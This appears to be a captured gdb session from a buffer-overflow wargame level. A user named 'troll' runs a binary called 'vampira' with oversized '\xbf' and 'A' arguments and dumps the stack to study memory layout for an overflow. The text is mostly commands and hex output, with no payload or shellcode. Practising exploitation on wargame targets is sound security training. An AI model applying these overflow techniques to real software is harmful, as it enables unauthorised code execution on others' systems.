 troll@localhost.localdomain: /home/troll
(gdb) r `python -c "print '\xbf'*48"` `python -c "print 'A'*20000"`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/troll/vampira `python -c "print '\xbf'*48"` `python -c "
print 'A'*20000"`
Breakpoint 1, 0x80484ca in main ()
(gdb) x/100wx $ebp
0xbfffaca8: 0xbfbfbfbf 0xbfbfbfbf 0x00000000 0xbfffacf4
0xbfffacb8: 0xbfffad04 0x40013868 0x00000003 0x08048380
0xbfffacc8: 0x00000000 0x080483a1 0x08048430 0x00000003
0xbfffacd8: 0xbfffacf4 0x080482e0 0x080484fc 0x4000ae60
0xbffface8: 0xbfffacec 0x40013e90 0x00000003 0xbfffadf4
0xbfffacf8: 0xbfffae08 0xbfffae39 0x00000000 0xbffffc5a
0xbfffad08: 0xbffffc6a 0xbffffc83 0xbffffca2 0xbffffcc4
0xbfffad18: 0xbffffccf 0xbffffe92 0xbffffeb1 0xbffffecc
0xbfffad28: 0xbffffee1 0xbfffff05 0xbfffff22 0xbfffff2d
0xbfffad38: 0xbfffff3b 0xbfffff43 0xbfffff54 0xbfffff5e
0xbfffad48: 0xbfffff6c 0xbfffff7d 0xbfffff8b 0xbfffff96
0xbfffad58: 0xbfffffa7 0x00000000 0x00000003 0x08048034
0xbfffad68: 0x00000004 0x00000020 0x00000005 0x00000006
0xbfffad78: 0x00000006 0x00001000 0x00000007 0x40000000
0xbfffad88: 0x00000008 0x00000000 0x00000009 0x08048380
0xbfffad98: 0x0000000b 0x000001fc 0x0000000c 0x000001fc
0xbfffada8: 0x0000000d 0x000001fc 0x0000000e 0x000001fc
0xbfffadb8: 0x00000010 0x0f8bfbff 0x0000000f 0xbfffadef
0xbfffadc8: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffadd8: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffade8: 0x00000000 0x69000000 0x00363836 0x6d6f682f
0xbfffadf8: 0x72742f65 0x2f6c6c6f 0x706d6176 0x00617269
0xbfffae08: 0xbfbfbfbf 0xbfbfbfbf 0xbfbfbfbf 0xbfbfbfbf
---Type <return> to continue, or q <return> to quit---